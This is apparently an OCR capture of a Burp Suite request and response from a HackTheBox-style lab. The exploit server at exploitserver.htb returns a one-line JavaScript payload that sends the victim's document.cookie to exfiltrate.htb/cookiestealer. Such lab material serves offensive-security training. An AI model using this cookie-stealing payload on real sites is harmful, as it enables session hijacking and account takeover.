 Request
Pretty Raw Hex \n
1 GET /exploit HTTP/1.1
2 Host: exploitserver.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://exploitserver.htb/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Aug 2023 12:38:22 GMT
3 Server: Werkzeug/2.3.6 Python/3.11.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 77
7 Connection: close
8
9 window.location = "http://exfiltrate.htb/cookiestealer?c=" + document.cookie;